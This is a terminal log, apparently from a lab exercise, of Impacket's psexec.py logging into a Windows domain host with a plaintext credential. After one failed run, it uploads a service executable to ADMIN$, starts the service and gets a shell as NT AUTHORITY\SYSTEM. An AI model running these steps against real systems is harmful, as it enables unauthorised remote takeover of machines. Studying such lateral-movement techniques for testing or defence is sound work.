 ~/impacket/examples master ± python3 psexec.py xie/hack:P@ss1234@10.211.55.4
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.211.55.4.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'CertEnroll' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
~/impacket/examples master ± python3 psexec.py xie/hack:P@ss1234@10.211.55.4
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.211.55.4.....
[*] Found writable share ADMIN$
[*] Uploading file DTHzOvTn.exe
[*] Opening SVCManager on 10.211.55.4.....
[*] Creating service eZav on 10.211.55.4.....
[*] Starting service eZav.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system